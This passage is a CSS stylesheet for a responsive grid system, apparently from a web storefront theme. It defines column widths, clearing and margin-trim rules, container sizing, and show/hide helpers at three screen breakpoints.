.one-fourth:nth-of-type(4n+1), .equal-columns--clear .four:nth-of-type(4n+1), .equal-columns--clear .one-fifth:nth-of-type(5n+1), .equal-columns--clear .one-sixth:nth-of-type(6n+1), .equal-columns--clear .one-seventh:nth-of-type(7n+1) {clear: both;}.equal-columns--outside-trim .one-half:nth-of-type(2n), .equal-columns--outside-trim .eight:nth-of-type(2n), .equal-columns--outside-trim .one-third:nth-of-type(3n), .equal-columns--outside-trim .one-fourth:nth-of-type(4n), .equal-columns--outside-trim .four:nth-of-type(4n), .equal-columns--outside-trim .one-fifth:nth-of-type(5n), .equal-columns--outside-trim .one-sixth:nth-of-type(6n), .equal-columns--outside-trim .one-seventh:nth-of-type(7n), .equal-columns--outside-trim .two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .one-half:nth-of-type(2n+1), .equal-columns--outside-trim .eight:nth-of-type(2n+1), .equal-columns--outside-trim .one-third:nth-of-type(3n+1), .equal-columns--outside-trim .one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .four:nth-of-type(4n+1), .equal-columns--outside-trim .one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .nine {width: calc(56.25% - (20px - (20px / 2)));}.show {display: block !important;}.hide {display: none !important;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media only screen and (max-width: 1024px) {.large-down--one {width: calc(6.25% - 20px);}.large-down--two {width: calc(12.5% - 20px);}.large-down--three {width: calc(18.75% - 20px);}.large-down--four {width: calc(25% - 20px);}.large-down--five {width: calc(31.25% - 20px);}.large-down--six {width: calc(37.5% - 20px);}.large-down--seven {width: calc(43.75% - 20px);}.large-down--eight {width: calc(50% - 20px);}.large-down--nine {width: calc(56.25% - 20px);}.large-down--ten {width: calc(62.5% - 20px);}.large-down--eleven {width: calc(68.75% - 20px);}.large-down--twelve {width: calc(75% - 20px);}.large-down--thirteen {width: calc(81.25% - 20px);}.large-down--fourteen {width: calc(87.5% - 20px);}.large-down--fifteen {width: calc(93.75% - 20px);}.large-down--sixteen {width: calc(100% - 20px);}.large-down--one-whole {width: calc(100% - 20px);left: auto !important;}.large-down--one-half {width: calc(50% - 20px);}.large-down--one-third {width: calc(33.33333% - 20px);}.large-down--two-thirds {width: calc(66.66667% - 20px);}.large-down--one-fourth {width: calc(25% - 20px);}.large-down--two-fourths {width: calc(50% - 20px);}.large-down--three-fourths {width: calc(75% - 20px);}.large-down--one-fifth {width: calc(20% - 20px);}.large-down--two-fifths {width: calc(40% - 20px);}.large-down--three-fifths {width: calc(60% - 20px);}.large-down--four-fifths {width: calc(80% - 20px);}.large-down--one-sixth {width: calc(16.66667% - 20px);}.large-down--two-sixths {width: calc(33.33333% - 20px);}.large-down--three-sixths {width: calc(50% - 20px);}.large-down--four-sixths {width: calc(66.66667% - 20px);}.large-down--five-sixths {width: calc(83.33333% - 20px);}.large-down--one-seventh {width: calc(14.28571% - 20px);}.large-down--two-sevenths {width: calc(28.57143% - 20px);}.large-down--three-sevenths {width: calc(42.85714% - 20px);}.large-down--four-sevenths {width: calc(57.14286% - 20px);}.large-down--five-sevenths {width: calc(71.42857% - 20px);}.large-down--one-eighth {width: calc(12.5% - 20px);}.large-down--two-eighths {width: calc(25% - 20px);}.large-down--three-eighths {width: calc(37.5% - 20px);}.large-down--four-eighths {width: calc(50% - 20px);}.large-down--five-eighths {width: calc(62.5% - 20px);}.large-down--six-eighths {width: calc(75% - 20px);}.large-down--seven-eighths {width: calc(87.5% - 20px);}.large-down--one-tenth {width: calc(10% - 20px);}.large-down--two-tenths {width: calc(20% - 20px);}.large-down--three-tenths {width: calc(30% - 20px);}.large-down--four-tenths {width: calc(40% - 20px);}.large-down--five-tenths {width: calc(50% - 20px);}.large-down--six-tenths {width: calc(60% - 20px);}.large-down--seven-tenths {width: calc(70% - 20px);}.large-down--eight-tenths {width: calc(80% - 20px);}.large-down--nine-tenths {width: calc(90% - 20px);}.large-down--one-twelfth {width: calc(8.33333% - 20px);}.large-down--two-twelfths {width: calc(16.66667% - 20px);}.large-down--three-twelfths {width: calc(25% - 20px);}.large-down--four-twelfths {width: calc(33.33333% - 20px);}.large-down--five-twelfths {width: calc(41.66667% - 20px);}.large-down--six-twelfths {width: calc(50% - 20px);}.large-down--seven-twelfths {width: calc(58.33333% - 20px);}.large-down--eight-twelfths {width: calc(66.66667% - 20px);}.large-down--nine-twelfths {width: calc(75% - 20px);}.large-down--ten-twelfths {width: calc(83.33333% - 20px);}.large-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .large-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .large-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .large-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .large-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .large-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .large-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .large-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.large-down--show {display: block !important;}.large-down--hide {display: none !important;}.large-down--text-left {text-align: left !important;}.large-down--text-right {text-align: right !important;}.large-down--text-center {text-align: center !important;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--clear .large-down--one-half.large-down--one-half, .equal-columns--clear .large-down--eight.large-down--eight, .equal-columns--clear .large-down--one-third.large-down--one-third, .equal-columns--clear .large-down--one-fourth.large-down--one-fourth, .equal-columns--clear .large-down--four.large-down--four, .equal-columns--clear .large-down--one-fifth.large-down--one-fifth, .equal-columns--clear .large-down--one-sixth.large-down--one-sixth, .equal-columns--clear .large-down--one-seventh.large-down--one-seventh {clear: none;}.equal-columns--clear .large-down--one-half:nth-of-type(2n+1), .equal-columns--clear .large-down--eight:nth-of-type(2n+1), .equal-columns--clear .large-down--one-third:nth-of-type(3n+1), .equal-columns--clear .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .large-down--four:nth-of-type(4n+1), .equal-columns--clear .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .large-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--outside-trim .large-down--one-half.large-down--one-half, .equal-columns--outside-trim .large-down--eight.large-down--eight, .equal-columns--outside-trim .large-down--one-third.large-down--one-third, .equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth, .equal-columns--outside-trim .large-down--four.large-down--four, .equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth, .equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth, .equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh, .equal-columns--outside-trim .large-down--two.large-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 798px) {.medium-down--one {width: calc(6.25% - 20px);}.medium-down--two {width: calc(12.5% - 20px);}.medium-down--three {width: calc(18.75% - 20px);}.medium-down--four {width: calc(25% - 20px);}.medium-down--five {width: calc(31.25% - 20px);}.medium-down--six {width: calc(37.5% - 20px);}.medium-down--seven {width: calc(43.75% - 20px);}.medium-down--eight {width: calc(50% - 20px);}.medium-down--nine {width: calc(56.25% - 20px);}.medium-down--ten {width: calc(62.5% - 20px);}.medium-down--eleven {width: calc(68.75% - 20px);}.medium-down--twelve {width: calc(75% - 20px);}.medium-down--thirteen {width: calc(81.25% - 20px);}.medium-down--fourteen {width: calc(87.5% - 20px);}.medium-down--fifteen {width: calc(93.75% - 20px);}.medium-down--sixteen {width: calc(100% - 20px);}.medium-down--one-whole {width: calc(100% - 20px);left: auto !important;}.medium-down--one-half {width: calc(50% - 20px);}.medium-down--one-third {width: calc(33.33333% - 20px);}.medium-down--two-thirds {width: calc(66.66667% - 20px);}.medium-down--one-fourth {width: calc(25% - 20px);}.medium-down--two-fourths {width: calc(50% - 20px);}.medium-down--three-fourths {width: calc(75% - 20px);}.medium-down--one-fifth {width: calc(20% - 20px);}.medium-down--two-fifths {width: calc(40% - 20px);}.medium-down--three-fifths {width: calc(60% - 20px);}.medium-down--four-fifths {width: calc(80% - 20px);}.medium-down--one-sixth {width: calc(16.66667% - 20px);}.medium-down--two-sixths {width: calc(33.33333% - 20px);}.medium-down--three-sixths {width: calc(50% - 20px);}.medium-down--four-sixths {width: calc(66.66667% - 20px);}.medium-down--five-sixths {width: calc(83.33333% - 20px);}.medium-down--one-seventh {width: calc(14.28571% - 20px);}.medium-down--two-sevenths {width: calc(28.57143% - 20px);}.medium-down--three-sevenths {width: calc(42.85714% - 20px);}.medium-down--four-sevenths {width: calc(57.14286% - 20px);}.medium-down--five-sevenths {width: calc(71.42857% - 20px);}.medium-down--one-eighth {width: calc(12.5% - 20px);}.medium-down--two-eighths {width: calc(25% - 20px);}.medium-down--three-eighths {width: calc(37.5% - 20px);}.medium-down--four-eighths {width: calc(50% - 20px);}.medium-down--five-eighths {width: calc(62.5% - 20px);}.medium-down--six-eighths {width: calc(75% - 20px);}.medium-down--seven-eighths {width: calc(87.5% - 20px);}.medium-down--one-tenth {width: calc(10% - 20px);}.medium-down--two-tenths {width: calc(20% - 20px);}.medium-down--three-tenths {width: calc(30% - 20px);}.medium-down--four-tenths {width: calc(40% - 20px);}.medium-down--five-tenths {width: calc(50% - 20px);}.medium-down--six-tenths {width: calc(60% - 20px);}.medium-down--seven-tenths {width: calc(70% - 20px);}.medium-down--eight-tenths {width: calc(80% - 20px);}.medium-down--nine-tenths {width: calc(90% - 20px);}.medium-down--one-twelfth {width: calc(8.33333% - 20px);}.medium-down--two-twelfths {width: calc(16.66667% - 20px);}.medium-down--three-twelfths {width: calc(25% - 20px);}.medium-down--four-twelfths {width: calc(33.33333% - 20px);}.medium-down--five-twelfths {width: calc(41.66667% - 20px);}.medium-down--six-twelfths {width: calc(50% - 20px);}.medium-down--seven-twelfths {width: calc(58.33333% - 20px);}.medium-down--eight-twelfths {width: calc(66.66667% - 20px);}.medium-down--nine-twelfths {width: calc(75% - 20px);}.medium-down--ten-twelfths {width: calc(83.33333% - 20px);}.medium-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .medium-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .medium-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .medium-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .medium-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .medium-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .medium-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .medium-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.medium-down--show {display: block !important;}.medium-down--hide {display: none !important;}.medium-down--text-left {text-align: left !important;}.medium-down--text-right {text-align: right !important;}.medium-down--text-center {text-align: center !important;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--clear .medium-down--one-half.medium-down--one-half, .equal-columns--clear .medium-down--eight.medium-down--eight, .equal-columns--clear .medium-down--one-third.medium-down--one-third, .equal-columns--clear .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--clear .medium-down--four.medium-down--four, .equal-columns--clear .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--clear .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--clear .medium-down--one-seventh.medium-down--one-seventh {clear: none;}.equal-columns--clear .medium-down--one-half:nth-of-type(2n+1), .equal-columns--clear .medium-down--eight:nth-of-type(2n+1), .equal-columns--clear .medium-down--one-third:nth-of-type(3n+1), .equal-columns--clear .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .medium-down--four:nth-of-type(4n+1), .equal-columns--clear .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .medium-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half, .equal-columns--outside-trim .medium-down--eight.medium-down--eight, .equal-columns--outside-trim .medium-down--one-third.medium-down--one-third, .equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--outside-trim .medium-down--four.medium-down--four, .equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh, .equal-columns--outside-trim .medium-down--two.medium-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 480px) {.small-down--one {width: calc(6.25% - 20px);}.small-down--two {width: calc(12.5% - 20px);}.small-down--three {width: calc(18.75% - 20px);}.small-down--four {width: calc(25% - 20px);}.small-down--five {width: calc(31.25% - 20px);}.small-down--six {width: calc(37.5% - 20px);}.small-down--seven {width: calc(43.75% - 20px);}.small-down--eight {width: calc(50% - 20px);}.small-down--nine {width: calc(56.25% - 20px);}.small-down--ten {width: calc(62.5% - 20px);}.small-down--eleven {width: calc(68.75% - 20px);}.small-down--twelve {width: calc(75% - 20px);}.small-down--thirteen {width: calc(81.25% - 20px);}.small-down--fourteen {width: calc(87.5% - 20px);}.small-down--fifteen {width: calc(93.75% - 20px);}.small-down--sixteen {width: calc(100% - 20px);}.small-down--one-whole {width: calc(100% - 20px);left: auto !important;}.small-down--one-half {width: calc(50% - 20px);}.small-down--one-third {width: calc(33.33333% - 20px);}.small-down--two-thirds {width: calc(66.66667% - 20px);}.small-down--one-fourth {width: calc(25% - 20px);}.small-down--two-fourths {width: calc(50% - 20px);}.small-down--three-fourths {width: calc(75% - 20px);}.small-down--one-fifth {width: calc(20% - 20px);}.small-down--two-fifths {width: calc(40% - 20px);}.small-down--three-fifths {width: calc(60% - 20px);}.small-down--four-fifths {width: calc(80% - 20px);}.small-down--one-sixth {width: calc(16.66667% - 20px);}.small-down--two-sixths {width: calc(33.33333% - 20px);}.small-down--three-sixths {width: calc(50% - 20px);}.small-down--four-sixths {width: calc(66.66667% - 20px);}.small-down--five-sixths {width: calc(83.33333% - 20px);}.small-down--one-seventh {width: calc(14.28571% - 20px);}.small-down--two-sevenths {width: calc(28.57143% - 20px);}.small-down--three-sevenths {width: calc(42.85714% - 20px);}.small-down--four-sevenths {width: calc(57.14286% - 20px);}.small-down--five-sevenths {width: calc(71.42857% - 20px);}.small-down--one-eighth {width: calc(12.5% - 20px);}.small-down--two-eighths {width: calc(25% - 20px);}.small-down--three-eighths {width: calc(37.5% - 20px);}.small-down--four-eighths {width: calc(50% - 20px);}.small-down--five-eighths {width: calc(62.5% - 20px);}.small-down--six-eighths {width: calc(75% - 20px);}.small-down--seven-eighths {width: calc(87.5% - 20px);}.small-down--one-tenth {width: calc(10% - 20px);}.small-down--two-tenths {width: calc(20% - 20px);}.small-down--three-tenths {width: calc(30% - 20px);}.small-down--four-tenths {width: calc(40% - 20px);}.small-down--five-tenths {width: calc(50% - 20px);}.small-down--six-tenths {width: calc(60% - 20px);}.small-down--seven-tenths {width: calc(70% - 20px);}.small-down--eight-tenths {width: calc(80% - 20px);}.small-down--nine-tenths {width: calc(90% - 20px);}.small-down--one-twelfth {width: calc(8.33333% - 20px);}.small-down--two-twelfths {width: calc(16.66667% - 20px);}.small-down--three-twelfths {width: calc(25% - 20px);}.small-down--four-twelfths {width: calc(33.33333% - 20px);}.small-down--five-twelfths {width: calc(41.66667% - 20px);}.small-down--six-twelfths {width: calc(50% - 20px);}.small-down--seven-twelfths {width: calc(58.33333% - 20px);}.small-down--eight-twelfths {width: calc(66.66667% - 20px);}.small-down--nine-twelfths {width: calc(75% - 20px);}.small-down--ten-twelfths {width: calc(83.33333% - 20px);}.small-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .small-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .small-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .small-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .small-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .small-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .small-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .small-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.small-down--show {display: block !important;}.small-down--hide {display: none !important;}.small-down--text-left {text-align: left !important;}.small-down--text-right {text-align: right !important;}.small-down--text-center {text-align: center !important;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--clear .small-down--one-half.small-down--one-half, .equal-columns--clear .small-down--eight.small-down--eight, .equal-columns--clear .small-down--one-third.small-down--one-third, .equal-columns--clear .small-down--one-fourth.small-down--one-fourth, .equal-columns--clear .small-down--four.small-down--four, .equal-columns--clear .small-down--one-fifth.small-down--one-fifth, .equal-columns--clear .small-down--one-sixth.small-down--one-sixth, .equal-columns--clear .small-down--one-seventh.small-down--one-seventh {clear: none;}.equal-columns--clear .small-down--one-half:nth-of-type(2n+1), .equal-columns--clear .small-down--eight:nth-of-type(2n+1), .equal-columns--clear .small-down--one-third:nth-of-type(3n+1), .equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .small-down--four:nth-of-type(4n+1), .equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--outside-trim .small-down--one-half.small-down--one-half, .equal-columns--outside-trim .small-down--eight.small-down--eight, .equal-columns--outside-trim .small-down--one-third.small-down--one-third, .equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth, .equal-columns--outside-trim .small-down--four.small-down--four, .equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth, .equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth, .equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh, .equal-columns--outside-trim .small-down--two.small-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}}.container {position: relative;max-width: 1200px;margin: 0 auto;}@media only screen and (max-width: 1024px) {.container {width: calc(90% + 20px);}}@media only screen and (max-width: 480px) {.container {width: calc(100% - 40px);}}.container .container {width: 100%;}[class*="offset-by"] {position: relative;}@media only screen and (max-width: 480px) {[class*="offset-by"] {position: static;}}.container:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.column, .columns {float: left;display: inline;margin-left: calc(20px / 2);margin-right: calc(20px / 2);box-sizing: border-box;}@media only screen and (max-width: 480px) {.column:not([class*="small-down--one-half"]), .columns:not([class*="small-down--one-half"]) {width: 100%;margin-left: 0;margin-right: 0;}}@media only screen and (max-width: 480px) {.even {margin-left: 0;}}@media only screen and (max-width: 480px) {.odd {margin-right: 0;}}.flex-container {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.flex-container:after {visibility: hidden;display: none;font-size: 0;content: " ";clear: both;height: 0;}.row {margin-bottom: 20px;}.row:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.container-border--top::before {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;float: left;}@media only screen and (max-width: 480px) {.container-border--top::before {width: 100%;}}.container-border--bottom::after {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;clear: both;}@media only screen and (max-width: 480px) {.container-border--bottom::after {width: 100%;}}.narrow-width--true.container {max-width: 1000px;margin-left: auto;margin-right: auto;}.container.full-width--true, .full-width--true > .container {width: 100%;}@media only screen and 